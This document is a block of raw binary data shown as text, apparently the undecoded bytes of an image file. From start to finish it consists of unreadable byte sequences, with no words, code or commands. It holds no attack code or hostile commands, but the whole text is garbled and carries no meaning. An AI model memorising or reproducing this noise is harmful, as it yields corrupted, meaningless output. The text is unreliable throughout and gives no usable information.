���-ȅ)���bB�԰����*�"�1ć-UC�:$�E��ʏ�$��pq䎠0g��)�i�`sםq9���%2�XÊ!$\���nk5ol��>қ�/"X����F^��	��#/t�"�&`���drcF��>n\ȇ&�7�0��K��	���4���&��ą�k2��Q2�K<^d�ͩ�(oi�\�rHcQag|)�(s��	�2SI�j���|�5�y�_JF�)�⃐9���7��`����V���jr3!�<���Kvz2��$&(#sGD�'2���`�>�B"U�>ɔ���%'�f����@Zw�+S��H�Mzv�k��"�P��Qi��s]��H.�T5���^c#��qQ��\�J	�O�O�)��vJ���T�릋�A���Hc!̂���Tx:���F9�US2���7���,m5�[QW��j�� [��&�No�:҂�ڸ��I��ka-�<%.�k�i`��T��ݫ� c8B=jJ��aB��H�~oC�}����X��G�d�6{W�8�1;4U���5�RL/K,�R�<�ӥ��j^n9Uz��H��Kng���6ˆ��m^�+���ze%-b3�2�yju$����}R�dJ��٨����0��ӂX�e��62��m��j��R�wC4ڮPiD�wF�K�CF���|�t�ј6Ub97B�����a�\="֯����&N��K�ћ�ۯq�=�'�۬�VR\�jl�B�`vWhgk�B�H���z���E�+�_��p���ϫ7̪�#����tA�!�dדXF2��d+b���\=,��HI��4>3���W+�';��8�NtT��Nk�VA�V>�q�fA�{l���&ݸ.��l˵r�?�00E�j[p�v�a��%�$��뤌�?��PfQ�1�g���X������fSus��;4�I�'M�����`��ف�1}�֞��ž�c���{e��>j4�nv8͢�6��l�1t�~�����|�;�̞#��,�v_�[����$,c`W�ޠ�����l�����׶�#��7�C�=�MK1i|�]	���l1�;��ǵ�	��`G\�^���r���l�m��Byba���N����E_K��s1Η`;�+h�C��h�QW�gc'��Y����b�&=T���+4YwU������z
��bh�˒��s�d]�e'�Ny�Gt��ϼd~�x�/��_d�+o�R���:���W���wK잇J����s����7}��yk�^;�J�{�q~�����)��G8����E�?��C������?�,`��������\�_����*�����V�D����g������e����?���z��Qyȗ|7�|�׀���hz�p40v���
޷�����.��灹�0� �Ё.���1؀�����xx��{2���'
&���7� E� ��.Ȅ�pP3 (��,x#����\8}5h�=��:�W1Ѓ]؅� Y�w#�P� Z�}�Xhz[�V�����H� UȂ`s��I����u� �6!�c؅{H/��Y��\�  ��@hz$�)� �`��6� H0sP�W �((� �� +��s���������w-∱W�Xt98�\�40 �X����?��İ�gPE��&�0�gX	Jx,3�A��_p����M��ȋ)��xhV@�Jx3(��w��w5@�qtΘ�eȇ�8��w�Mh���hP
7�d�� 	����]����" �	�+�0���6 �Џ������ד���'}�p��F�u��Gٌ�w���)�7����}�p��#P6Pd�&БP � ��p��� &9	l��.����w�@P8�@�~h�<Y	{��X��?�{up� ~CY�Kis��,���U���h�P)	�p��� }@0��[Ip��j�=��g9��P*H���ny+ٚ�y��H��������ُ@����@Y
��	���	����ι�ɔM���
�ٛ�I�Wɋ'�J� '��^i;��� x��sp@��~� t0���*�����)p�*�*ПП������ٗ ؁�iz�p�֩�D�������Ũ�2X��p�Л	���ɂ� iP 3���8� 
P2�R �i�D  � ��=� ,$@?ڑ+`��]��y}I;y�9Ɂ�}�	���T�G٘�Z��i��	�0�/p�/���H	 Њi�)���yZ �Ȃ~��7j~p���P���ɑ���y:�6�x����$x-Wz�P����Q��j��d�FYz�(�cJ�Jx��Y�k���z�zX� &� ��v�U0�$� +�B �7�j��	 �}�=p�� Y�@ZL*��pT�ኩ��T��!С��t�� ��j�^N񺪭ꪰZ�fz�������x�qʫ@� {�U$�� �8��x�Ί��J�u��&�6p�(�	9 ����j@	�:�䚩����`�PI ��	� ���CR���z��ꃱ��<۳�@���� �'P �[��i��(��p�p �z 0�8��:��j�C�+�د%{�(ˠ�l�/�	֙��w|3K��J���8�kpz}[�>��R��F@ ����'z7�����2* �ٯ�i��٢�005��+�٪���+�R����m����2ۥ�[�y���ʷ�_	�0��+�k�X;�G+٫J
2�����x0�j�I��ڊ�z�q����Y�����鏁Y�o�n[��skZ��u;������{ۻ�{"���[����#��Dp�-�+;�!@+ ��B�6`�i��ٛ����ڽ���+�9	��`������2�*��z��[��ۻ��:��!ؿ�{�@���D2���
�7�u(�s��PzZ�)P�0 ��� �k��k�= ���h���y��,,�5��N�k��{�_��;��j�� �?�|l����q(��k�t�R� Y�P��s ��#�p�� �0�C�"@0�� + �$<�g)���tjƳ��0�n��0��w;�����{����u��;|�/�������L��i�r��/ʊa�Ȑ�x`4��X[��\�� ��+�,��L ���*���Їƴ\�o|���ƺ��r<���˿��ü���ǫ�l��j)�]Pl���x ��H����s\=A+�;���|Α@����'����B���a��j��|Ͼ���<������]ȇ��	;�P�(i�pӧ;�!ʼ�Е5�t�� � �`-���	�L������h|�j��<ϱ�I��0��1��2���l�] �|��@�hp����+�#0Ȱ��߻DmB�ɸ`�*�0��E� ���Y�&��9`��ʇ��� ��aͻ{��v��������m���L�0�W@�|�H
�܊�l�OK� ����D0��p`���܆��`� g[��0p�ʣ��0�w�m��\ʨ<ڟ� �� 	��	�'������Mݷ�˽��<|ߴ=��}�y-���s*�8�m�V�9���z H�Ԫ�����΍
{`	`F`b��I� �� )��	�� ,R���}�	����|;,��k߸���M�gm�0�߿̻n-�:��.
��(є,�B ��~�9=�
�U�Y@�{0��`~�>���ݔm��]��W �u��0��m���2^��p㲀9N��j1ֵ�A�.�C��:��F��^�In�M��%J�0bN�_nK�ӣ)Όm��ܩ@o��p	��Y��  ��]�[�& ��u������k���	o��E.�k`�*m�dߋ����-�W��~�y�ء⒛	�P��=Q|���p
��ܒ�ݣi����"���]��L�P��i�ހ~�?���?�ڍ�����>�M��*$P�	����Pl�����.�9��``�r�/
���N�>�M!��đ�z���qʹ&P�h~ ������.�
��9\�J?����]�>��n�K.�牞	P۷m����>�#. d����9� VP�h��,	��5��� pi���}�2����"�4��z=�B���h�
�I�����Ǯ�Á��4��l���O�5��Cz
�4- c��D�I�ɼ���z0̝%_�q�p��N 	���n	�������V
,��]�'�i/�I����_��ì����6��/��N�	?�����}����F*�Y�e�a_�a��2��^��E0���V�π	���N ��ИP����h��m�޷�!(0d︡|��|���������O����ζLN����h	 f��y����������P�*��c`�-P������ w� ��0�P��g{��`��_�ן�Q/�G�Ò.ے����㓟ւ��o����O�Ln���d����o�����Z�I�� �h0A`ј������	�z����&��u��{��ɏ� �����GNÜ�CJ���Ύ������m� �Z�4��/�ފ>�@������Y�Y�����}�=�2�+��&Qh��K�t0�vJ���X��Q?�T��_�i�˒:�C���l�5
಍��O�M�d� �Ll��������A��T�, �}�a�2�Ť�20�ʙ�������醒~���CJG��N��b�=�C�Q��.0
��|������l���}���;�	@ �� �
��a��a�2 ���I�9 2�����TȽ����`	����
ɯ�SO���|����������?|��|�7
�� �������~�/�����Κ�k�����x���K	f?��y�^�	{�\��@	D����`	�� �`	��c'�>�C��O��ͷ������M��G�P����=�����4-������?��n�n0�Z����@��6���k��ǿ�)��2���#n��M��y
�`	�� v�/钮������Qo�������/飀
�w�����ʶ�}�d�d��r������l����j/��5ٕ�.�L�̀c0��6��aY���P��Hj�L���w-`Y��n�����T鎞����B�ݯ�0
͗����y�Z��������ퟮ��ls�[�L��eP
2*��ʠ]�@����upz �2�Pe`��Aj�X: ��	���?��_�����������i��H�0��0;�p[�L�����:<����"_���<�'�d��Y^���"� ����f��0ݡ �E��� �P�ۊ��� �0:`�M�����֜Jۋ��������G�>.����9��J
~��G�ؐ������O�d��8�a����M�����E��@���y���z 52�Ѕ y�������牭*N��L UO��]���dp�����M�B�O�C�����滱O�R/�W�����<��M ܯ��Y�N�P& �^k���-���� I�LlsN�� 4��L���O���q��������/�����~h̶y>ˤ��������|��^�}o�`N@�N@���-d��^����+�^+�gy 
���K�L�M�m�������/�k	!lLN������/�<������ש����P��Ozj�K���@ڣ=���n`�$�
� ߼��e��}܉ʨ�]� =v6� Z�``�޴�������ܟ�L�������/�i���~l�,�p�L��yj���&`	�	0�4^�o�@ Y7`�̖� �B ��l��y �>�
6`��:�4p�`��Y���_�;��o�����K�����Ɏ�K_�<�����W���7��L~��η���ϑ�o� N@�N��o4������|k���A͂@�.@݅P���@���	N���L�CJ�[��N8��� ��O�L����8L�B������}��̑���/�d0�����Z����	.K���P�9O��X\����V�|�>�@ڛ��`� L ��� �WOG�.��	���z��?���K_�<��JN��Ǿ_-����R����nm9`��� �ކ ��d��@��D\��=���3z �{�C �� J���� � ���	6��������`��O�L�Cj��O�B��l:��ͷ��k�:���������� ��	� ��		O�i��  ����󊪎+ ϼ�`	`	�p L� �p��h�3i��&`	��� L�����Q?�����/�<��Q��z�_=�L��H�Ğ*��?������N`	���������I��a����;`L��C ���`	� ���	�� ����zZ�� ����!Y�L��K����Cj����cM����ϓ,��������ΐ��^���G�����	 ��<����=�c��J��p Y��� ���2�	�p�֚��O�б���/����L�؋��Cj����cM��l�Oӛ���?�������N�R�A�����Uo��� �o�N ׊̇k�;����&��`S����v�	��6?��񚠰K�ʬ���G.�|K��O����?����=�����ݩ	��'��X������
ΐ�}N������4^�so'��ڭ�}��HȪ��+���`���� �Zn��j���@���ʣݱ�����I����؞��Cj��K�B���ִ-}8�|������J ����p����K���O��o��� ׺V��d��X�6���;`�V+��}��ީ�����������A�����y������?�����ߪ#�<��m��$����|���l��:�}~
���p
�������Ln�s_��`	����-�����E:� ����).��?�P�4���m� 4����@�����ܪ�;��������N���������l����H?����	��Ш��@<�ޮ��}^����&`	/�ʑ ��x� @�;�E\Ļ*ܼ��
 ����6���m`�m��
K�/���������؞��J��/��*!�<��SOӤ��H?�y�α`��N�@�����L���m��(�K���@ �?�i�  ���cϫcO��Z�``�ހ N��p����������O�������z�������uL���H?��
��K�@�@���}^����	 ��� �:� ���	\��^�
� �Y������ i`���� ���Np�/���������������֮�b}ú+�:��/���	ΐ
0�ܾ@<@�@��뱰kZ������/K�L�K�����ޞ�g��hN�#�����ّ�����N��� p����������k�����rl�!�Ѯ�J���ϻ�
C����������~�����k� � � O�П�K �z�����;�f�����/F��������P�K�����/��G��������bz�ύ���O�ː
�@���,k�~���Z������6������K�K�����8_� ��T8����� Q� �`	� � �P��Y�G����7|����������bz��O�L��~�@�@4����~�����6`Ж`	�p���K@��K���ܿ��M�:��Ѻ����!��@ـ�� �����H��ͷ���>ި�n�1��L����!������ߋ_��4�	6�}��G�[����	`	�`	N��p@П@Lp�K�7�w���Gث��]`����p��p�6��;.�|����֪���z*����L��r��A�Ѯ�8��
�ݩ�`�@����	�`G�
�[����$n	�ࢤK �R@�9K @z�Т�]����/�6`d�	�Y��n���>��ηI����	���}/�P�����B����y��d ��ؔ��6СƠ
��Ơ
���^��M�z�����K�K��K�K@(]��]���&���_z�j�7/��
��>��C~������~����L�������;��n���I~}�����ξ�M��	`	YO�	P���K�"�K���K`z��oL��d��� �
�
�^��
���^���	3^ ����ӥ���?̆��I��|��:,�:��;�g̾�i$��X�י�����P�Кɰ���;0va�
x �}��X��0���i �ܯ��n�;l	�o}(�:,��� �O�Gn��} i��P_��O�:\���ϕZ�5Y������$N�G�������П�R ��p���ͷCJ�l�]�@�1�|Ȯ���1M�������; ۝��q�ޜ���=���C�d������O���C��L����!�!�`Ȍ������������~�Sp��z��yp�'�`7⒚�/
���$��9n	4�ކ�����	Y��������'�/���������?���؍��$��@َ��d��H�P�K@����.�S������ �"8�y��:������X��y���ޚ d���_�q@���yJ������G^�Dn�C:�2�M����@�����y��2@��LК[�&0�.P�?��p�߈��0�j��q	�0;��z�Ö���m��řO.���O/j��?��[�)A�`)�NO�NϷK.k���������;�����2 ���L��R@x�?/e���P����y ������0[�����_ k��D�׋/�:����1���N��2]�	L�L����סP=/���� y�"���}���� �eЪ�8���Ť���}��h�*��O��ߙ[ 0�d �QO�	�2����Dη��P���N�?�W������Ќ	�� �)�V��a��p� )�Z�y
ۤ��������Z��[zN����0�����	_zE~��O�n��~�J��G~��]zq���=ܐ-&.���0�s��U��h߈�c��y��7���[ p�4�R_���i����R����$���|{��/���Ý�������Ò�U/ ��`y�(���
a��p�'~�@��.j����p�W��P����{�N?�?��/�
��T�֗��ɞ�R��L��K����d��[����!��� ��p�"x�Ù�;��>���h�N��.z��Y�Ċ��K��ͮP/镚�D�T�C��ɞ��϶�O����G�ޅ�� �P̞y�y�!(��p�!�"8� i�J�/�@�G~������
��S��:<�T1i��D��/�?�� ���O�@�Z��y�y !�Ⱥ"��!�!��9���O�?  ��n��zJ�	\�c����Q��K��������ϑ�`	C��� �G.�����̞y�yp�!�"Ⱥ!�!�ɪdP���$~�? ���6��G.�0.���#���O�J�T���ʮ��/�����N Y���h`����P�|�!�!����!��0��`��������!i	Y���ȷC��ì��y�ḽy�ߘO�lK���\����ay������~�����]���`	܏�p�!�!(�!��#����}.������W��۝|�d ��k�g�䋟ߘ��-@(�D^�ٯ�QO.��L�����G�֤ȑ4����Б����"Ⱥ���5������ކ������W��|��دÒ>|��``N��O���H������Q䔞  �� �@ٝ��� ������mF�!���2��0.���͌��}p ;��:�������^菮�C���޽��xo	�Y䘿T�ηmM�.J�h	�`	��`		`	k��n��[��������� ������ �x�ޝ�	N{�Q_�R�ϣ��r�֥�q�޽��o�[�ܯ�CJTQ�NOG~�/
� �������������ퟧ!����̀����d���l`�އ ��	�p��鋟�8,Ǻ����Dj����W�DNTA�.�/J/J�ϸ*/�N `		`	��������������������h����J`	��	�����������ȯ�N�`J�����k~���TA��/��G~�K�� N���J�������_�6�����
�������	W��W/��o	p�;�����z�D������ W���TA(��Q�����h	p �`	�� �����������n]��i	ٚ����D�Ș`�W��`�)������N`	���/J�d��b@������W��KT�����G���n�*�����߹k�������G~�/�yٚ�٪�p��W�WO���p@���P ��o	$��8\z'�N�����k~�@TA�:��W�������mpp����������s��/�����ٚ��
�p�W�WO�6ϋxo�,��������� ���C* ����WOTA'� ���o��ކ���m�� �7���������h�G�鎐 �`	�
k~�W����N���"�p�;����Op ����o	!�����T� !�
 � ,  � �  � �	H� A;*\Ȱ�Ç#Jdh投�/��3��Ǐ�IR$ȓ(S>4��˗0��ڈ҅�,8s��ɳ�O�W. ,I��@�H�q��i҄-cJ�����X�j�ze�ѯ��H�lP�H/X̢5��+�%��\�4��˷oL�v�~ʯT�>^�i�e(I]��4l��˖�Ix��g�
]X�s�ǀ�v6�R���~+��M{��ͯ_V�ͻ������~f��W��i���XYH��Uy_ٵi�3����ó���e����*d������cc������Pa��XU�{�7 |年Qw�5��l���ZB���fg  E}PI5 ��@�0aW��qؚ�Xb�/:TaC1���:"L@�8��	)��E4���zQz-)# 4&��K,hd�E29�KJ��x<�C�=$��U*���S�8f�H��Ҝߕ�ҙO���x�%�pJ%'�M��k������%�s�(���wq"J'�vX�X�����Q�9�o�:ӡ���(L,��F��M7���*]�y�z�g�z7�y����H�(�@~����j۫�I�B��!Ę_o�We�&K�D�(^�Z�JY����i�z�נ�[��J��YY;d{��SV8�ۢ{�.����e�x���VU��&��ĉ�^���W����g�-�y�i�D�x�L��j��z]�93
ɍ��1�3��o�/Z��E82L7��,c�W�H��qA�^y}���-h�)7���*[)Q��.]����tx(���r�D��)�p����yT3�lA�.M��l^8Ӵ^^�D^��F,�/K���Z,mi��9��[#�*�q�yC^���/��g.;챿~xƵ�v�(�γ��pmb�.<�����C�+V�{�.=7}��FͰ��a͂p��l"��Ѹ/���-#�ٿ�j���;��Jk|���w;U@P��M`rm񍀚3�a�������=�T	6�����V���d
�HT՟�P'+g{�w,�����w�M�~���iD�מ���/x��7+�����GJx7�1Q%�C�b����V���Ŏp�6m�"����M�[�ϸކ>��-m���f7��a]��Q�8%2E"H��0H50x�Ybh�EΑ���[G�#�9A�/c���J8zѓ 4HPXJ/��.�{�� �
��T��e�Z�=EN���S�.Дf6�4SD�s��A�����>2EZ!�E�:ZC��?i:&߼"���mrSD�sЬxr�h���/u���Y�&8�K�>�D�x֦��R�$b��S)ftI:g�8��#>�J="9m} A
��DZ��6d��4�+/�O�')�[N�6:�5:Ԝ�yIJ5D5�b�/��b�(3Ɵ���l�K}ڑ!����\
��;N�jG��J"ڗ`2���Y�i��Je�h]\ֶ���Ceb���@�x��X�BV�Xd.pI+`i���@5�nŃ����"�L~��#�� �����8�x��@a_�lu.�Uà"u5�V.6J������iI�N������m��=�WDX�Ns|���D2�<�a�8d�3���w!N%�_&"�N����=��q;��LcZQ�0�V:bMت�ʅ�7�Z�oc޻��Wk�Qq�:\��н[�erIH�����c�Ǜ���¾y�{����������l�z3�j��y��mZ��<�Pz�P�ӆ�ߊ'�!����,�R�[c�,���e����͠=�*��gc_&�=P�0���(h@~"UfLc*��+���ibU��SA��Ji[�*��u��њ��"(�C93��J[ʰ�[1h|�bu�/gr6�}c��L�2�,����g��U��5ɼ������A2O���>&	+D��`�#˒�[�=��b]�Q�-�/Bc�5�9��GA*�[76��dCeh��M�����_{��C�������x�u.)����5M\a���P?�� �h�{���f�7&���=�y#�j��@�E|�5����_��=����؃��]�m��w��Y=��o�`<���&�+3[�PK�@�E=N�5>*��#WNb+�T�h~�\!����K���|�=����Uuhֺ0�%�>O4������g=����.�>���81G��fi7=�c�NE��f{Gy!�ڪ��ʉ������).I��<!krߥ�1��ZO����=^aQ��ѐ#��Gm�Й(�\UwӼj�ιET���p]�v?��K.�������}��=n��FS|�Dp��q��<�����xމ-��{�T���A>���{�|�^%�^�[#��H2Z�S~zQs����*ޠ�h�Rp��r��}�t�7xIM�3~��f�g}�C�.R6�'��Rq���}h�\�}�JFs~��z��\#FZu|��V���R��$��r�ƀ��^��j�wwd�B;�p3� �_'Qfd O$4�+hMu@7i:�,"US�P��#M�NR-�#�gz��^U�=�q�d(}܇�b-DHU6��w�x��ya�W�ׁ�"|c�vK�FU7N4|l�e\�c�$
�X�Hq.'t�?�r��vphIY�yXH�x��(
h^�؊��t�I�8��P`�x�25Uu!en����
�8�ڇ��e��h4j5Z�u�b�k�����h�X
��0�s���s ZXb����k��S	�����%[�V�(��8��(��P��������X
��� ��)�Y�4�P�����6�������3����ш�ɐّ
�����X4p6��"鑫�9����ْ9�4��)y�����x   ��@�BY�9�I[1I�J�9�N��O��`ip Xp�Q��4�G�XI��89�2��\9�̔�j�T��� �Zy�Oٕ)x	��(�M9��sI�B9�Bi�� � pi�������\ّ^���	�a��Pi�y4��?	��
�Y����	�i��0 ���9��ɐ�y�������! ��Y�&��9�7� �9�.p��XP	W�90������������,���������@��!̙�L
��.� =p�阥�V��П�H���i�6���y��ɏ����}ɖ4p����锊��@��$�)� �`�i�6�PC0�yB��[Т�-*�	
�A��Y�E��5�O#��I���9��9�#Z
Ā�g@2@I&���Y	��P0�4�V�V�M�+J��)��y�yVJ�h�Z�@<ڣt�IZ������ЧVЦ�y�`��hP
7�d�� �	P�j*�]P����b:�V)�:�p�jj  	��ʦ�͹�d����y�uj�S�y:�ڙ�Dڧ�@�l���I	VI�j�#'I(`�
�
�y�j��9��P�������w�@�9�@�������ɪ�	��� �U�(���D�j��Z����Y����t ��#$��� �� = ����P��˩׊�{�/�������d��*�0���	���	%�!���������Z�J�8*���
DZ�%���Y	�J��ʟJ� '�5�&�; 
��sЍ`�j
~� t���ʩ*�3z�)P�*�*����)���%���ʮ��	C+�2�o7�r��<{�3���y�0�`�wK�`�� iP 3p��80� 
�SR ۜ��d��=� ,P����&�P��7��T����)k�+{�:�	}�	��@����9�tJ���!��@+�/зx��ۦi�@	 ������ZT�*P [�~ ��k~p���
W�ۣ���O��8@�P���{�����j��P������*���˳��������B����� ��5D���K��ѡ$� ��Bྣ�jP�{�
��=УT˨���"@	W@Fl�\����6��}�k0/;��̼l��;�̙�¹�� ���� $L�(\�$�����a�� LÖ�+9,�a+`�i���2a�5��p�H������%K���	ULFY<�Y��Z�ſ��K� ��X @P ��O8pU�Q~���h;�l�W���� �S� ���;�,Q*Ɔ|������
��۷���l�W�Q�ř�k����ɦ���|�`lDP�  �\�7p�|�C09h�xp�m���O<���|��
�ǜȍ)�ɸ�Џ�~+ͤ���\͍u�3��ݼ��L�	���x0�><��,�J�'�� �|�Z��H̰S�ʪ��ip 6�ɨ<�F<�M������ː���@�<�M�+Ѽ}�Ы�}�����?���#��Dpw;���a�PK+��n͍�+`�q�7M��+ ;���>�A=��[���Ј�J�̒���'a�؜�=�Ȫ����ٞֹ� 95����p; �o���=����Tz©����,������ݸ0�H���я������V]ٙ�٩
�u�����-���H� �٧���R n��콵`�9  �k��
��a�� +�ӂ}̴��p
n ��=��H��%��̽�q���m�-ݘ�����������- 	���N{���Q��P��ޮ�����<�|��(�	���������/�Ј���=���~�S��э���ιE�"��%Z�8M&� �@��,�5���ޝ� ��:�茬<��'����	+>|�س��\�����M������+�S>�P:�X��Z>�P�QZ]��@`�
0��>�l��$N�%���t�ӎ� �`v.�W0�`����!0 ���H}�M]�Pn�.�O~�P~����ι.�]P�����h0�U+�h���=�q�ڞ>��nB����`j�0p����zב�9`������ ��m���M���.��~�ɾ��
W �-��+�����;` ���� �ǐ�{P�&O�%	P�P���g[��@�k]@��0���>.����� �� 	H�	�,ҍ��M�N^�����	��$�����i~�:/[ s �eo����m���N���&?�{�f
{`	P&��N��[�++�	"��-������	G��J�И]��Zڼ�.�S�����YO�R�k� * ������g����ͨY@�u/�x?�0�z��g<��δ5�
�p�L8����s}ȿ��?��P�}���]٘�����[��?壏���Z��U�����P�3���]�&��jϰ4����v?��@o��p	��Y�y�����ǿβk�P	<�3ര�F���	���۟�O��o��
�~�O���������V����s������' �|�	���%?Q|������0)�5�f�β��'��佟����i�ɽ�N��^����L������=�
����������������v��PU���Γ[ ����v/hйp���|���0�0�L�����Y��;`�B�'�$������V_� ��=���3K�����o֬��f� s��������!�$��4�`` 폀�g�	p���Q���� &k���V+�����@���Ɵ $�d���O��V��O���~��Z�L̼�����|�-P�M����F�ݻ@M�cP� ӎq�p �		�@O��`	������
CT�A����9� ��Q^N�z��d@�o��/݄���=��]���̼����d@���������>�>�>��! �Q��E0=r`��� L�@ ��p N`��z0�X`Zm�b�#@��;��ϹK���M��=ݚ/�U�����>�
������Ή��o	l �z� l� 2�>��Q" 0�*p�c`�r������ @� * � N0 ����ն���h��2ք��Ka��M��=��k�U�����>ݜ��X��������}��:�D? {L�� 2�>�>�>��2 h\��h0A�����݋�	�������iڙ��O	�@��K�����d�������]�$���,|��6p���Mo�sM����||�� �2 <! 2����x�~�9\ A �1 @��I��,Ƕ��������$�����O����/皟���S]�$��̼�0
�����o��O�z��L}���'2 2 2l?���N����/���+�a��i�� N0��	���K����K�d@��O���������X�1
���P��~�I��ݤ��d��;���	
`6 ���y2�y�� aM���=����0a�n�{�������;�`	� ���	I�������
�M�����T���ѿ�� �6`�O�
���K�
��{�m���������p�@Pʔp���'�����5] ���@	D0��� p� �`	�Ѩ����~�������ڬ�V_�����O��O��
������6�������������ϸ����$�`h, ���~���.:����D@D��� T�`	p 	��	Y�
��̤����O��?�U�����O��?
��J�ع ��6�y�O
O��ل�ځ`G����i6�D�/�'Y	�!�������1@���y8�#|˱�p��А� �O�����o������/�UM��
��J��K���6`�z�o�����f�n�oE��q�%�ʵ�!r�ʠr	��p���!�Pe���!�|��m	� �]
-`�`Sz���L��������N����P������- ]����k����W���:����*�� ���A��'��$~�	0� �� �� ����fp$������ �P�r [|�� �0:`D/�0��~�$��X����o���T�����P���N
ɽ�~�а{���
O
�J�{���C�	N������ZA>PW��y�(�!�^Qa� y�����Ū�		��/�BN V~�$��X����o���
���N�K>�������~�Em����Ȋ��ݡ���`�A��DO �}�m��Q�P���@���%d�y ( 
��������O����ιd�����:p�������N�?��n�͌�Տ��L�6`���
�[̹��;n�`N �N ���.d0��_�P���3�<-_�y 
���D�t-��.��nG�Sz�{�żǖP�N`���ZO��o����N����H-��k����~ٗ����V~�;���>�� N���@�No�+[ �	�._� � � �%`���o`G�����l�����&����Z���^՜?�TϹ�����N �{�$��O
��*����`���	��Go�7�����)�a�xYy�n�`D��D��CkПp�	����6`����&`	N`�������N� ���N����g��.�O�������J�-��}��	N`G N �N�� ����P��6�.��irJ����o���C���ppp`	p L��!�������	�����?��]՜?�TO�x�6���1p�
��O�fm�G�G�	�,��p�L��qD @�Vy�?����o�ާOpp��`	L �z�
O�����z�� ����N������� ���N����-઼>�-�y�*���
��(���G�� p� G� ؾ�����0�\����������N p � �𩘀	0����0�,ܟ`G�������m�U���O����������������O����������N	� �������[��0�P4�+q��[� �2�Җ`	`	�p L��� �`�:ݎip�&`	Np�J p�Q
����?�V_՜�=�^���̼�!`Թ��Q{���
̺ZO�{���Ho	�0� �$�γ¤���|��4;`O#2�|p��`	�𩘀	����ZP���+,���Xo	�Qz�������K~�^��������~.�������
�����p�HoN`G	��$�ΎJ���	 �;n�O��8!2� �p��𩘀	������R���ǉ����������O
o옿�GQ�U�虭�̼���!��|����y �ΐ
���QZ���G�	��`�`�4?�U������~��< &��`S �+� �
��_���'�	�슊������U��X���/�M��GQ�U��虭��̗���� ����X����L��-`֊�N��o��p�'��4?�	����ʹ,�r�����`:����m;�e��`�0�*l���~�
���o������/����GQ�U��ӝ�̌ٿ`����K-���L H�B���y��� ��	`Ho@�+�k߬���mmQ�;'p�w\�����mE/��	N���l��n�X��������~��������8����������\ů�еЛ���:���
���p
�p��~���o�`����y���6p�V;ަ�� ��+~z�P[���3����Go�	��
O�������$�ۚ�|������K~������d0�����̼��
κ�+�������F�
a��6`Qz�&`	���.��KП *���/ڢ����h|�-��6�p�`���N�p���&-p����~�|�������}�����o��_�I������+�`��L��o�~� GoN`}K�o �@ �/��_�w���/�2/�$��0�``p� N  �o�����|�ZO��������~������O�XoR�����
�Ǵ@�@���<�
���6`6p��N`	 �@��������kǮ���o�Q*�l��`�N�N`	��N�N����}��r^��=���̼�����������m���VN�/@�?
��������<@���<���P��~���pП���K�L�K �
��l��<��L������O����N�N� p�p � p� �����O���Z��$��M��%`��䏬�_��O �������*�<�<pΐ�6`���& � ���*0� ��K *����Sz��_�7 ��L�+��q p � p p�ހ �j�R�������x�x�������&1���Ǯ��@ίan���<pΐ�6`��� p����*��@���K�K���h��l��}��	�0����� �`	� � ��V��gK�W}�M�Ԉ��]��$���O�%�����?��{�迸�@�@��A�<p���6`�n_n	�`	�`	�K@ө��Kp�K� ��O7, m�����
?�;n	;� ��ϱ�����������᛫�z������V�O�����}��O	�+̷L�`�
|�p�6`�.�	`	�`	N@��I��@LP�K�7������_�$<�2 ]�����`�Vk�0��V�� �A��ڼ���������V��^�n�~�[<�k���`����	�`G�
Gm�N��ް���
K�R@�:K ��+����ۧ4-��6�D����� �ߏ�wZ�h��		`�}�����������M���Ǝ��������Q�6��Ơ
���Ơ
����	6p�۰���|�H�K�K�"0K�K@@)]��Y �o�}ڧE��m{�p���ݗ]��Ö��d���^����ܿ�EA��N����[�X/�Ⱥȋ�����	�>��� �� }��v�K�o+c�K���
�`��?�}�Q�+��̿����O�W �� ����M�����+{�F�N_�Q>���
��R��U����/k�_���+��+Y�	�?�K����׈�-�n��$��2������ҋjp�
�����o	������ Z������Н���䏾Q��R��6`6`�j�>�V۰;����k˨K�K0k;K �[AY������+�k��������Ʈ�k�	p�p����d`��G��Z��+{�`������M
�Wm�X�����R���� z�3�+K�K�	�z�L +Y-��k�+ �k����(��{�
�	p���o	�� ��M�Vn�� ���럖���k�̎��.����Rz�X��~�	����;��N��+�K@������8�r���i���}�Ǝ��V�����y��	@���$��+,�RJ
��d����L��������ι ���/���������վ�2@��L`�cϘj��
p������@������|ϑ`	���f��m	G��뜨*L�����
��ZO��]!����_�Ȋ�VOV.{���}�������վ�>�i-��2� K��-d ��O�1 κ����!�yp�
���0���V���Z�`	��Qz��.�d0�ӭ��_!������>��ni��~�������O�����=��� y��٘�����eP���������0���O
��h ���̬2���R���
�������o����N��+�����.�7�a����g�Ɉ�ky��Z��	N��0��g��_��_�������V�����X_!q�T��ӝ��SJ����M�������f-�p�h��j�Ms������؏����}�|� ������*���T��p����N^!"a��N��ݡӭ�}���Sz�̌��m��h�����7@���-�k��+�	��ӭȚ �`	Vk�����on Qڡk	��/X_�
�B����:�
٧����ʾ�XM�d���|Q^y�δ�ωj	�k�ˍ�0��j�z�N� ���g��*<�-��|�R:�
��i��^!E���|���
?��������줏Յ�� �P��y�y��U�j�L���O>�SJ����M��M�N�̴����Ǯ��:P!`�?�
O
��� �~��O��o���y�
��y��0]j9]���Ո�d0�Ь�?�`RJ�~�
��$���*�@��}����"�o����OS��`	P
���O������ R�y�y�j9]��LR��d������۰� ��M0O���L��|mւ���$P!7��[��d���M
�� �N 	�����P ���Y���y����Ӆ���.�ϛ�Z������а	��W=����O.]Qk�����;��kR!A��/���&�N����O�
��Eo�k' `	�]�j9]Ӆ�] Np�G�ȧ��V;���Vk�V+���}�$����$��6 N0��/�_!2�]�
�٤?�G��N�а�`�
�Tk��G�����#�] �-�G��}�Go�����n�V�
o�[��M.Go`���^!RU���O��� ``		`	;n���m�ǆ��G�Go�+���2 ��p�G���y� ���Ǯ�O�����O�$`G�N�NП����]!"�}ٜK�KSj	�`	N�N �� ���������O{�p����ٟ �d0��z�Go���y� � ����ZO������O��G�N�N�� !�R!"��줯��p���N������p����·J��ٟG���ɿ���z��m`�y� ��	�`�!��Vޡ�������$`�N���Y!R!D���pp`� �� ����������|�V� �Ь>̿>̨�i)��y�J`	��	�p�!�����<�9�� �N�r !�
